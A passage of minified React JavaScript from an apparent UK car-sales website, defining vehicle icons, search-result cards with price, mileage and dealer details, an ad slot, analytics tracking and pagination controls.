36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M37 20L47 20",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||at.M.contentPrimary}),c.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||at.M.contentPrimary}))}function Gr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||at.M.contentPrimary}),c.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||at.M.contentPrimary}),c.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||at.M.contentPrimary}))}function $r(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M33 12V32",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),c.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Kr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Jr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:a,Transmission:i,qa:l}=e,s="".concat(t.replace(/[- ]/g,""),"Icon"),d=r[s];return c.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,w.r5)(l,"SRSpec")},n&&"0"!==n&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},c.createElement(yr,{className:"color-content-primary"}),c.createElement("span",null,n,"L")),!!a&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},c.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,w.HI)(a)),c.createElement("span",null,"Miles")),"Not Supplied"!==o&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?c.createElement(c.Fragment,null,c.createElement(wr,{className:"color-content-primary"}),c.createElement("span",null,o.indexOf("Hybrid")>-1?c.createElement("abbr",{title:o},"Hybrid"):"Electric")):c.createElement(c.Fragment,null,c.createElement(br.A,{className:"color-content-primary"}),c.createElement("span",null,o))),i&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},c.createElement(Cr,{className:"color-content-primary"}),c.createElement("span",null,i.replace("Automatic","Auto"))),"Not Supplied"!==t&&c.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},d&&c.createElement(d,{colour:at.M.contentPrimary}),c.createElement("span",null,t)))}var Yr=n(7875),Xr=n(1765);function Qr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:a,ReviewSummary:i}=e.Dealer,{qa:l}=e,{ratingValue:s}=(0,Xr.$4)(i.ScorePercentage,i.steps);return c.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,w.r5)(l,"ResultCardDealer")},c.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,w.r5)(l,"SRPDealerName")},r),c.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,w.r5)(l,"ResultCardDealerDetails")},o&&!a&&c.createElement(rt.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:at.M.contentPrimary,iconHoverColour:at.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!i.Provider&&!!i.ScorePercentage&&c.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,w.r5)(l,"ResultCardReview")},c.createElement(Yr.k,null)," ",s,"/5 Stars")))}function eo(e){return c.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("g",null,c.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},c.createElement("path",{fill:e.colour||at.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var to=n(7853);const no=c.lazy(()=>n.e(3653).then(n.bind(n,9943))),ro=c.lazy(()=>n.e(3607).then(n.bind(n,9007)));function oo(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:a}=e;const[i,l]=(0,c.useState)(null),{DeliveryOptions:s}=t,d=!(0,w.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return c.createElement(c.Fragment,null,c.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,w.r5)(a,"ResultCardFooter")},d&&c.createElement("div",{className:"col"},c.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,w.r5)(a,"SRDistance")},c.createElement(to.A,{className:"color-content-primary"})," ",d)),s.IsOnlineOnlyRetailer&&c.createElement("div",{className:"col"},c.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{l("CarStock"===r?"dealership":"dealer")},type:"button"},c.createElement("span",{className:"shrink"},c.createElement(eo,{colour:at.M.contentPrimary})),c.createElement("span",{className:"small-margin-l"},"Delivery Only"))),c.createElement("a",{href:o,className:"col text-r","data-q":(0,w.r5)(a,"ResultCardFooterLink"),rel:"nofollow"},c.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),c.createElement(Ft.A,{open:null!==i,onOpenChange:e=>{e||l(null)},title:"Delivery Only",description:"dealership"===i?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===i&&c.createElement(ro,{description:s.OnlineOnlyDescription,image:s.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===i&&c.createElement(no,{close:()=>l(null),qa:a})))}const ao=["qa"];function io(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:a,Distance:i,EngineSizeLitres:l,FeaturedAdvertImages:s,FuelType:d,GBPPrice:u,GBPPriceExcVAT:m,GBPPriceIncVAT:p,ImageCount:f,IsEnquired:h,IsFeaturedAdvert:v,IsLowMileage:g,IsPaymentSearch:y,IsPriceExcludingVAT:b,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,ir.gY)(H):{isDesktop:!1},q=$e(()=>{const{qa:t}=e,n=(0,Le.A)(e,ao);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=v?"srf":I,B="".concat(a,"/?i=").concat(L,"&m=").concat(W),U=v?"FeaturedResultItem":"SearchResultItem";return c.createElement("div",{className:(0,Ce.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,w.r5)(T,U),ref:q},c.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(v?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,w.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),c.createElement(lr,{Manufacturer:k,Model:M,Title:R,qa:T}),c.createElement(dr,{FeaturedAdvertImages:s,ImageCount:f,IsEnquired:h,IsFeaturedAdvert:v,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),c.createElement("div",{className:"result-card__body"},c.createElement(gr,{GBPPrice:u,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:v,IsLowMileage:g,IsPaymentSearch:y,IsPriceExcludingVAT:b,GBPPriceIncVAT:p,GBPPriceExcVAT:m,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),c.createElement(Jr,{BodyStyle:t,EngineSizeLitres:l,FuelType:d,MileageInt:S,Transmission:O,qa:T}),c.createElement(Qr,{Dealer:n,VehicleId:A,qa:T}),c.createElement(oo,{Dealer:n,Distance:i,SearchType:x,dpv:B,qa:T})))}function lo(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const a=(0,c.useRef)(null);(0,c.useEffect)(()=>{if(!a.current)return;const e=new MutationObserver(()=>{a.current&&!a.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(a.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const i=t?" adsbox":"";return c.createElement("div",{className:(0,Ce.A)("promo".concat(i),r),ref:a,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function co(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function so(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?co(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):co(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function uo(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const a="national deals",i=$e(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(a,r,t.map((e,t)=>so(so({},e),{},{Position:t}))))}),s=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return c.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,w.r5)(o,"NationalOffersBlock")},c.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),c.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),c.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:i},t.map((e,t)=>c.createElement("li",{key:"ntnl".concat(e.VehicleId)},c.createElement(Ye,(0,l.A)({},e,{context:a,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:s,trackingId:r}),c.createElement(Qe,{vehicle:e,index:t,trackingLocation:a,trackingLocationId:r}))))))}function mo(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),c.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},c.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),c.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function po(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),c.createElement("g",{fill:"currentColor"},c.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),c.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function fo(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),c.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ho(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:a,goToPage:i,qa:l}=e;return c.createElement("button",{className:n,disabled:a,onClick:function(){o(i)},"data-q":l,type:"button","aria-label":t},r)}function vo(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),c.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function go(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?go(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):go(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function bo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,a]=(0,c.useState)(yo({},t));(0,c.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(Ln()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();a(t=>yo(yo({},t),e))})},[t]);const i=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,yt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},l=!!(o.CurrentPage-1),s=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?c.createElement("div",{className:"pgn"},l&&c.createElement(ho,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>i(e,"first icon"),goToPage:1,qa:(0,w.r5)(r,"NavBarFirst")},c.createElement(mo,null)),c.createElement(ho,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!l,clickCallback:e=>i(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,w.r5)(r,"NavBarPrevious")},c.createElement(vo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return c.createElement(ho,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,Ce.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>i(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,w.r5)(r,"NavBarFirst")},e.Name)}),c.createElement("span",{className:"pgn__text"},"… of ",c.createElement("span",{"data-q":(0,w.r5)(r,"PageCount")},o.LastPage)),c.createElement(ho,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!s,clickCallback:e=>i(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,w.r5)(r,"NavBarNext")},c.createElement(fo,null)),s&&c.createElement(ho,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>i(e,"last icon"),goToPage:o.LastPage,qa:(0,w.r5)(r,"NavBarLast")},c.createElement(po,null))):null}function wo(e){return c.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),c.createElement("g",null,c.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 